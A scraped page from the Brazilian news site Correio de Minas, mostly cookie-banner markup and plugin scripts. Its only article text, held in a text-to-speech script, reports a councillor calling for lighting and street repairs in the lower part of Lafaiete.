							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"87be61b173","plugin_name":"Text To Speech TTS","rest_nonce":"8e2edd7cf1","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Vereador Sandro pede mais melhorias para parte baixa da cidade. A necessidade de uma atenção maior a parte baixa da cidade foi comentada pelo vereador Sandro José (PSDB). A fala do tucano ocorreu na sessão de quinta-feira (8). O vereador Sandro José/CORREIO DE MINAS O edil começou seu pronunciamento agradecendo ações do Executivo no bairro Satélite. Ele comentou que foram atendidas diversas solicitações como a máquina da patrol que arrumou algumas ruas e refez o campo de futebol da comunidade. “Fica aqui o nosso agradecimento à administração municipal por ter sido sensível a essa necessidade dos moradores e fica também nossos cumprimentos ao Departamento de Trânsito que tem realizado algumas ações na parte baixa da cidade”, afirmou, citando a colocação de placas e faixas. “Eu sempre digo que Lafaiete é dividida em duas partes e, muitas vezes, vemos que a parte baixa recebe menos benefícios. Diante disso, estamos conversando sempre com o Executivo sobre questões como a praça São Sebastião. A iluminação que foi colocada lá não ascende. A praça também esta cheia de buracos. Então é preciso que a gente se atente para essas questões que não são só visuais, mas oferecem insegurança para as pessoas que por ali transitam”, advertiu Sandro. Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "55641";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Vereador Sandro pede mais melhorias para parte baixa da cidade.  ",
            file_name: "9477f6bc4bc34195f1ca3bc5885094b3__lang__pt-BR",
            date: "2019/08/13",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-20 01:57:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CrqLP3BCclMfZHOnIyHNjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885083167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=1148022754392617000&d=ZGOUQJCNXADGUEAVUTS&v1=N6tSlGHL1XzWDDv0u8hwQtfhLMQlV5nR28CD4tuLz5SpFFCDYL2osshnE5Wl3qi2&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 217
content:
space.planets['ZGOUQJCNXADGUEAVUTS'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=1148022754392617000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D1148022754392617000%26m%3D%26s%3DfHcEC3FD525AG5XKLp1mA61lXIeLnZEL-4-57-58%26v1%3DN6tSlGHL1XzWDDv0u8hwQtfhLMQlV5nR28CD4tuLz5SpFFCDYL2osshnE5Wl3qi2').setSeed('fHcEC3FD525AG5XKLp1mA61lXIeLnZEL-4-57-58').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('ZGOUQJCNXADGUEAVUTS');